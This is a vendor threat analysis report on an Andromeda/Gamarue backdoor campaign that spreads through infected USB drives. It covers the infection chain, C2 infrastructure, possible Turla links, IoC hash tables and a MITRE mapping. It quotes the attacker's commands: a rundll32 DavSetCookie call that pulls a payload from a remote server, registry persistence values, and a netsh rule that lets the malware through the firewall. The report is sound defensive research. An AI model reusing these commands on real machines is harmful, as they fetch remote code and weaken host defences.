Cybereason Security Services issue Threat Analysis reports to inform on impacting threats. The Threat Analysis reports investigate these threats and provide practical recommendations for protecting against them.
KEY POINTS
- New Andromeda cluster: Cybereason Security Services have discovered a cluster of C2 servers related to Andromeda/Gamarue.
- Targeting APAC manufacturing and logistics: We’ve observed the threat actor targeting manufacturing and logistics companies in Asia.
- Motivation: Current suspected motive is industrial espionage.
INTRODUCTION
In the course of investigating incidents that relate to an infection by the Andromeda backdoor, we discovered that a threat actor is currently using domains and IP addresses registered with the same certificate and more specifically the common name (CN) being: *.malware.com that are used for Command and Control (C2) communication with their Andromeda implant.
Andromeda, also known as Gamarue, is a widely spread malware family primarily used as a modular backdoor. It has been active since at least 2011 and is often distributed through various means, including malicious email attachments, external drives, and secondary payloads delivered by other malware.
The backdoor has the capability to download and execute additional malware, steal sensitive information such as passwords, and create a backdoor for remote access. This adaptability makes it a valuable tool which has been used by different cybercriminals groups over the years.
TECHNICAL ANALYSIS

Graphical Flow of Attack Chain (Part1)
Initial Infection Vector
Our team investigated different incidents linked to the Andromeda threat. Based on the telemetry made available to us for this investigation, we assessed the initial infection vector was through infected USB disk drives which host and hide malicious files. This is often referred to as a "USB drive-by attack" or "USB drop attack”. This attack results in automatic execution of files from removable media when the USB drive is connected to a machine. In this case, we observed the creation of LNK shortcuts with generic file names, mimicking familiar USB stick names or familiar file names designed to entice the victim to click on the LNK file pointing to the initial execution of this particular malware.
Usage Of Rundll32
On one environment, our team detected multiple instances of rundll32.exe being launched to load different DLLs with a naming convention of ~$W*.USBDrv or ~$W*.FAT32.
List of the ones observed:
- ~$WZBKQBG.USBDrv
- ~$WMPDA.USBDrv
- ~$WCWD.FAT32
- ~$WCRVB.FAT32
- ~$WZSRR.FAT32
- ~$WMUB.FAT32
- ~$WF.FAT32
- ~$WKOFQNW.FAT32
- ~$WKOFQNW.FAT32
In the following example, this command executed:
"C:\Windows\system32\rundll32.exe" ~$WF.FAT32,_ldr@16 desktop.ini RET TLS " "
Execution of The Malicious DLL By Clicking a Known Lnk File
In this case, rundll32 is trying to execute the function _ldr@16 from the ~$WF.FAT32 file. Although no traces of this particular file could be found on the environment, similar samples were found on VT suggesting that it is a UPX packed file (VT File 1 and VT File 2)
The export function _ldr@16 is essentially an entry point or interface that other programs or libraries can use to interact with the file, while the file desktop.ini is an argument passed to the function _ldr@16 within the DLL.
It would appear that it is saved either within a removable media or is already on disk when being called.
Multiple malicious instances of the file were discovered on the environment.
Malicious Files in Victim Environment
First Traces
One of the first instances of the file being retrieved is through the exploitation of the DavSetCookie using UNC path to download it from a remote machine:
rundll32.exe C:\WINDOWS\system32\davclnt.dll,DavSetCookie [hostname] http://[server]/Common/5.%20CHIEF%20OFFICER/0%20OLD%20CH%20OFFICER/!!!%20Mihai /De%20Luat%20Acasa/desktop.ini
The process was spawned by svchost.exe from a service named WebClient with a registry entry named hklm\system\controlset001\services\xboxnetapisvc\imagepath.
Desktop.ini Retrieved Using Exploitation of DavSetCookie
Although the file desktop.ini could not be recovered on the server machine and analysed further, a file also named desktop.ini and attributed to Andromeda by multiple vendors was retrieved from Virus Total.
Moreover, LNK files were found on the host in the D: Drive and were identified as trojans by the Cybereason EDR platform as seen on the picture below.
Multiple Other LNK Files Pointing to Trojan on Execution
Command and Control Communication
On multiple instances, shortly after rundll32.exe executes the DLL with specific arguments and parameters, the process establishes a C2 connection to the domain suckmycocklameavindustry[.]in, resolving the IP address 34[.]29[.]71[.]138
DLL File Making C2 Communication
It then created multiple files to the Temp directory with different possible extensions (.tmp, .exe, .bin, .html, .7z) - as can be seen in the further screenshots demonstrating the execution tree.
In the case analysed by Cybereason, the dropped file was named trustedinstaller.exe. Cybereason detected this with the following evidence:
Evidence of trustedinstaller.exe
Dropper
This binary (trustedinstaller.exe), contains several bundled files, primarily DLLs and EXEs, and is responsible for loading new files. The next bundled file that gets executed as a child process is named huzevusuqig.exe.
Execution Process Tree Of trustedinstaller.exe
The file trustedinstaller.exe contains further malicious modules when executed:
Modules Contained By trustedinstaller.exe
Backdoor
The file (trustedinstaller.exe) then drops the actual backdoor trojan.
Although Cybereason observed the file under different names, its hash value was always the same SHA1 signature (72bc039f1d37b610ba6c4b577dbe82feba37e813).
This binary had already been uploaded to VirusTotal, and could also be found under the following names:
Containing executables as loaded modules, such as zomofeqitiya.exe, it then executes as seen below:
This process (zomofeqitiya.exe) then further calls one of the Gamarue executables which gets loaded and injects into a genuine Windows process, in this case svchost.exe, and continues to establish a connection with the previously identified C2 server.
Process Trees
The following screenshots illustrate the different process trees observed during the attacks.
Pivoting To The Infrastructure
According to information found on VirusTotal, the malicious domain that was encountered was registered with a TLS certificate under the same CN: *malware[.]com.
While at the time of our analysis, it was resolving the IP address 34.29.71[.]138, it has more recently been seen resolving to 44.200.43[.]61. In both cases, the common name for the TLS certificate was *malware[.]com.
Certificate of the C2 Domain (Source: VirusTotal)
Continuing our investigation on VirusTotal, we determined that we had identified a cluster of IP addresses being used as C2 in conjunction with the Andromeda backdoor.
Common IP Addresses Used for Andromeda Backdoor (Source: VirusTotal)
In turn, this was confirmed by a second incident that was observed in separate analysis where traces of the Andromeda backdoor were found and the network IoCs were matching this particular heuristic:
Link With Turla Campaign
In our research, it was discovered that the malicious domain has been associated with the Threat Actor Turla by AlienVault’s Open Threat Exchange (OTX).
As described by Mandiant’s research, Turla/UNC4210 has been seen repurposing an old Andromeda sample whose “C2 was hijacked by UNC4210 was first uploaded to VirusTotal in 2013 and spreads from infected USB keys." With the level of data currently available, Cybereason assesses a low to medium confidence link with this particular campaign.
Moreover, according to OSINT, the file trustedinstaller.exe was also seen connected to a malicious domain anam0rph[.]su associated with the threat actor Turla. However, this connection was not established in the case investigated by Cybereason.
Link With Other Malware Families
One thing that stood out during the investigations is that the Andromeda backdoor was used in conjunction with other pieces of malware that communicated with the same command and control. At this stage, we do not possess enough information to make a clear connection between the two campaigns.
Case 1
In one case, we also observed the execution of an a3x file by an executable named GoogleChrome, which is not the browser but actually autoIT - a tool commonly used to create automation scripts for Windows (SHA1: cae4e8c730de5a01d30aabeb3e5cb2136090ed8d). It is worth noting that autoIT is also often used to execute malware.
googlechrome.exe with command: C:\GoogleChrome\GoogleChrome.exe C:\GoogleChrome\GoogleChrome.a3x
On a recent instance, the execution of the malicious googlechrome.exe was then followed by the execution of many LNK files detected as trojans on the machine:
Persistence
Stealth was attempted by masquerading as Google applications throughout the operation.
Persistence was achieved through registry keys named adopeflash with value
C:\GoogleChrome\GoogleChrome.exe /AutoIt3ExecuteScript
C:\GoogleChrome\GoogleChrome.a3x
adopeupdate - C:\GoogleChrome\GoogleUpdate.lnk
adopeflash - C:\GoogleChrome\GoogleChrome.exe /AutoIt3ExecuteScript C:\GoogleChrome\GoogleChrome.a3x
google chrome - C:\GoogleChrome\WindowsUpdate.lnk
In one instance, the masquerading googlechrome.exe process also connected to the Andromeda network IoC and led to the modification of the firewall rules:
"C:\Windows\System32\netsh.exe" firewall add allowedprogram "C:\GoogleChrome\GoogleChrome.exe" "GoogleChrome.exe" ENABLE
This behavior has been documented by Trend Micro and Microsoft (Ipeddo and Mogoogwi).
Case 2
In the second case, while traces of the Andromeda backdoor were already present, Cybereason also uncovered evidence of the malware Pykspa communicating with the IP address 44.200.43[.]61.
Indicators of Compromise - IOCs
Cybereason collected a list of indicators of compromise identified during this research.
Andromeda-related IOCs
Files
|
Names |
SHA1 |
|
|
desktop.ini |
274c2facba9d04e1f3cbf31528af0ac162da5db7 b0fb70192b26c18858893f09e9d75d2e52f3f475 |
|
|
trustedinstaller.exe |
2620d60d8283936d6671713477cdd9ae2e28eb1b |
|
|
huzevusuqig.exe |
c20c26d9f4f9bff3cf4c29b5c1c30252d938eddb |
|
|
msdwzny.com msiexec.exe msrbiva.com mswqorqd.scr |
72bc039f1d37b610ba6c4b577dbe82feba37e813 |
|
|
zomofeqitiya.exe |
e4fcf9c1ee2dcc115f5fc8f074fa56ffd484aac9 |
C2
|
IP |
Domain Resolved |
|
|
34[.]29[.]71[.]138 |
suckmycocklameavindustry[.]in |
|
|
104[.]198[.]2[.]251 |
|
|
|
184[.]105[.]192[.]2 |
||
|
35[.]204[.]181[.]10 |
deltaheavy[.]ru |
|
Domains |
|
|
suckmycocklameavindustry[.]in |
|
|
deltaheavy[.]ru |
Ipeddo-related IoCs
Files
|
Names |
SHA1 |
|
|
C:\GoogleChrome\GoogleChrome.exe |
cae4e8c730de5a01d30aabeb3e5cb2136090ed8d |
|
|
googlechrome.a3x |
6dc84c457ea8f5ff29fbd1c6c968e3ffa53f7870 |
Registry Keys
|
Name |
Value |
|
|
adopeupdate |
C:\GoogleChrome\GoogleUpdate.lnk |
|
|
adopeflash |
C:\GoogleChrome\GoogleChrome.exe /AutoIt3ExecuteScript C:\GoogleChrome\GoogleChrome.a3x |
|
|
google chrome |
C:\GoogleChrome\WindowsUpdate.lnk |
Pykspa & killAV-related IoCs
|
Files |
|
Name |
Value |
|
|
yrlzxqewyluakjqqbyw.exe Avrhhcsmqfqykluwjiije.exe |
d36e846202330271d43c425fb4674e71720dfd47 |
|
|
gegxworgwbz.exe |
8d3f65f067fe1fc090174dcac53eb9c0fb46edc6 |
|
|
afllv.exe |
4dec324ebeef3a9aef57cc71c6b1b5e530412a4e |
|
|
xhsxmwbkdh.exe |
3a96e920f70f252cba1f5e43ea386aec0d1fb704 |
|
|
spis_twist_1_0_1_4.exe |
f521451fd6083aa2a91c32091da1908eb8c86866 |
|
|
spis_joint_1_0_1_3.pif |
ef275035b54da5edff5b7f802135f2ff0c687fff |
|
|
files_1.exe |
c2122c796f1afdf94f3aeaa539fdd2d30807c555 |
|
|
spis_catting_1_0_1_8.bat |
951206a961f3c679c8e32dbbcec66ed75ca9f117 |
|
|
files.exe |
76e3fd90eae759db964fc5af6d1a31e74bd6d9b4 |
|
|
spis_catting.exe |
4fc5f6704008898447313ccde4f8ede7de91078d |
|
Persistence |
|
|
"C:\Users\User\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Startup.pif" |
Cybereason Recommendations:
Cybereason recommends the following actions in the Cybereason Defense Platform:
- Enable Application Control to block the execution of malicious files.
- Enable Anti-Ransomware in your environment’s policies, set the Anti-Ransomware mode to Prevent, and enable Shadow Copy detection to ensure maximum protection against ransomware.
- Enable Variant Payload Prevention with prevent mode on Cybereason Behavioral execution prevention.
MITRE ATT&CK MAPPING
|
Tactic |
Techniques / Sub-Techniques |
|---|---|
|
TA0002: Initial Access |
T1091 - Removable Media |
|
TA0002: Execution |
T1204.002 - User Execution: Malicious File |
|
TA0002: Execution |
T1055.001 - Process Injection: Dynamic-link Library Injection |
|
TA0002: Execution |
T1059 - Command and Scripting Interpreter |
|
TA0003: Persistence |
T1547.009 - Boot or Logon Autostart Execution: Shortcut Modification |
|
TA0003: Persistence |
T1543.003 - Create or Modify System Process: Windows Service |
|
TA0003: Persistence |
T1129 - Shared Modules |
|
TA0005: Defence Evasion |
T1036.003 - Masquerading: Rename System Utilities |
|
TA0005: Defence Evasion |
T1027.002 - Obfuscated Files or Information: Software Packing |
|
TA0005: Defence Evasion |
T1112 - Modify Registry |
|
TA0005: Defence Evasion |
T1036.004 - Masquerading: Masquerade Task or Service |
|
TA0011: Command and Control |
T1071.001 Application Layer Protocol: Web Protocols |
ABOUT THE RESEARCHER
Elena Odier, Security Operations Analyst at Cybereason
Elena Odier is a GSOC Analyst with the Cybereason Global SOC team. She is involved in MalOp Investigation, escalations and Threat Hunting.
Previously, Elena worked in incident response at ANSSI (French National Agency for the Security of Information Systems).
Sunny Dhiver, Security Operations Analyst at Cybereason
Sunny is a GSOC Analyst with the Cybereason Global SOC Team. He is involved in MalOp investigations and focuses on creating new hunting detections.
Previously, Sunny worked for Cylance where he was a SOC Analyst.
Cybereason is dedicated to teaming with Defenders to end cyber attacks from endpoints to the enterprise to everywhere. Learn more about Cybereason XDR powered by Google Chronicle as well as Cybereason SDR, check out our Extended Detection and Response (XDR) Toolkit, or schedule a demo today to learn how your organization can benefit from an operation-centric approach to security.
